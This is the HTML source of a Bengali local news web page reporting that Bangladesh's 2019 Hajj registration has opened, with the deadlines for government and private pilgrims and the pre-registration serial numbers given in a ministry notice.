                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25a8-%25e0%25a6%25b6%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%2581-%25e0%25a6%25b9%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%259b%25e0%25a7%2587%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25a8-%25e0%25a6%25b6%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%2581-%25e0%25a6%25b9%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%259b%25e0%25a7%2587%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg&description=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/&title=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=হজ নিবন্ধন শুরু হয়েছে&body=https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87 https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg" data-caption=""><img width="696" height="418" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20418'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155-696x418.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155-300x180.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155-700x420.jpg 700w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg 750w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="image-28679-155" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155-696x418.jpg"/><noscript><img width="696" height="418" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155-696x418.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155-696x418.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155-300x180.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155-700x420.jpg 700w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="image-28679-155"/></noscript></a></div>
            <!-- content -->
<p>প্রকাশিত: শুক্রবার<strong>,</strong>১৫ফেব্রুয়ারি ২০১৯।&nbsp;&nbsp;&nbsp; <strong></strong></p>



<p>বিক্রমপুর খবর:অনলাইন ডেস্ক: চলতি বছরে (২০১৯ সাল) হজ
গমনেচ্ছুদের জন্য সরকারি নিবন্ধন গত বৃহস্পতিবার শুরু হয়েছে। চলবে ৫ মার্চ
পর্যন্ত। আর বেসরকারি ব্যবস্থাপনায় নিবন্ধন ১৭ ফেব্রুয়ারি শুরু হবে। চলবে ১০ মার্চ
পর্যন্ত।<strong></strong></p>



<p>সরকারি ব্যবস্থাপনায় নিবন্ধনের জন্য সর্বশেষ প্রাক
নিবন্ধনের ক্রমিক নম্বর ২২ হাজার ৭৬৪ ও বেসরকারি ব্যবস্থাপনায় সর্বশেষ ক্রমিক
নম্বর চার লাখ ৭৯ হাজার ৮১৫।<strong></strong></p>



<p>বুধবার ধর্ম মন্ত্রণালয়ের সিনিয়র সহকারী সচিব
আবদুল্লাহ আরিফ মোহাম্মদ স্বাক্ষরিত এক বিজ্ঞপ্তিতে বলা হয়<strong>,</strong>২০১৯ সালে হজে গমনের
জন্য প্রাক নিবন্ধনকারী ব্যক্তিদের অবগতির জন্য জানানো যাচ্ছে যে<strong>,</strong>হজ নিবন্ধনের জন্য
নিম্নবর্ণিত সময়সূচি নির্ধারণ করা হয়েছে। বর্ণিত সময়ের মধ্যে নির্ধারিত ক্রমিকের
মধ্যে উল্লেখিত প্রাক নিবন্ধিত কোনো ব্যক্তি নিবন্ধন সম্পূর্ণ না করলে তার
পরিবর্তে জাতীয় হজ ও ওমরার নীতি সংশোধিত ১৪৪০ হিজরি ২০১৯ খ্রিষ্টাব্দ এর ৩.১.৮
অনুচ্ছেদ অনুযায়ী পরবর্তী ক্রমিকের প্রাক নিবন্ধিত ব্যক্তিদের নিবন্ধনের জন্য
আহ্বান জানানো হবে।<strong></strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25a8-%25e0%25a6%25b6%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%2581-%25e0%25a6%25b9%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%259b%25e0%25a7%2587%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25a8-%25e0%25a6%25b6%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%2581-%25e0%25a6%25b9%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%259b%25e0%25a7%2587%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg&description=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/&title=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=হজ নিবন্ধন শুরু হয়েছে&body=https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%B9%E0%A6%9C+%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8+%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81+%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87 https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%ae%e0%a6%ac%e0%a7%9f%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">আমবয়ানের মধ্য দিয়ে বিশ্ব ইজতেমা শুরু</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/">সাধারণ মানুষের জীবন নিয়ে বাণিজ্য করে যাচ্ছে চিকিৎসকরা : হাইকোর্ট</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2019-02-16T10:17:42+06:00"><meta itemprop="dateModified" content="2019-02-16T10:17:44+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="হজ নিবন্ধন শুরু হয়েছে"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/image-28679-155.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
